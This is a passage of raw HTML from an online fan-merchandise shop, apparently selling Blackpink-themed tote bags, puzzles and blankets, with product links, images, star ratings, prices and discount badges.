  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="286">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-blackpinks-new-logo-design-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/571/conversions/tb840x840medium-c1198600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - Blackpink&#039;s new logo design All Over Print Tote Bag RB0401 [ID1782]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpinks-new-logo-design-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpinks-new-logo-design-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - Blackpink's new logo design All Over Print Tote Bag RB0401 [ID1782]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="156">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-puzzles-protect-jennie-jigsaw-puzzle-rb0401-2" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/308/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-28-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Puzzles - protect jennie  Jigsaw Puzzle RB0401 [ID1669]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-puzzles-protect-jennie-jigsaw-puzzle-rb0401-2" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-puzzles-protect-jennie-jigsaw-puzzle-rb0401-2" class="capitalize hover:text-primary-600 transition-colors">Blackpink Puzzles - protect jennie  Jigsaw Puzzle RB0401 [ID1669]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="123">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-blanket-blackpink-cube-throw-blanket-rb0401-2" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/243/conversions/urblanket_large_bedsquarex600.1-14-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Blanket - Blackpink Cube  Throw Blanket RB0401 [ID1622]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-blanket-blackpink-cube-throw-blanket-rb0401-2" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-blanket-blackpink-cube-throw-blanket-rb0401-2" class="capitalize hover:text-primary-600 transition-colors">Blackpink Blanket - Blackpink Cube  Throw Blanket RB0401 [ID1622]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
